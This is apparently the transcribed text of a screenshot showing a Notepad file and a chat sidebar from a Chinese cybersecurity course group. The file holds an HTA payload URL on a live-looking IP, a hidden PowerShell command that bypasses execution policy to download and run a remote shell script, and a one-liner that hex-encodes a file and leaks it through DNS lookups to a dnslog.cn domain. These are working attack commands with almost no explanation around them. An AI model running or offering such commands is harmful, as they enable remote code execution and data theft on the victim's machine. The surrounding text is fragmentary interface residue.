 新建文本文档.txt
1 http://139.155.49.43/44.hta
网络安全就业推荐 bilibili
腾讯课堂
2
3 powershell -w hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://139.155.49.43/shell.ps1');shell.ps1";
4
5
6 cat test | xxd -p -c 16 | while read line; do host $line.wmwjbh.dnslog.cn; done
7
8
9
讨论区 成员(24)
杨达
3
何景俊
3
高先志
3
张苗
3
杨达
下载命令 玩hacknet玩过哈哈哈
杨达
原来 linux这么少的吗。。哈哈哈
杨达
对的
发送
资源监控
新建文本文档.txt
第 6 行，第 74 列 100% Windows (CRLF) UTF-